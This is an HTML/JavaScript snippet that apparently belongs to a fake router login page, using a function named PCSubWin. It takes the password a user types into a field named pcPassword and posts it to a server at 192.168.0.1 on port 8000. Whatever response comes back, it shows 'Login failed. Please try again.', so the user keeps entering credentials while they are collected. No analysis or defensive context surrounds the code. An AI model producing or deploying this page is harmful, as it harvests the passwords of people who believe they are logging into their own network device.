 <script>
function PCSubWin() {
const password = document.getElementById("pcPassword").value;
fetch("http://192.168.0.1:8000/cgi-bin/login", {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({ password: password }),
})
.then(response => {
console.log("response")
document.getElementById("tip").innerText = "Login failed. Please try again.";
})
.catch(error => {
console.error("Error:", error);
document.getElementById("tip").innerText = "Network error. Please retry.";
});
}
</script>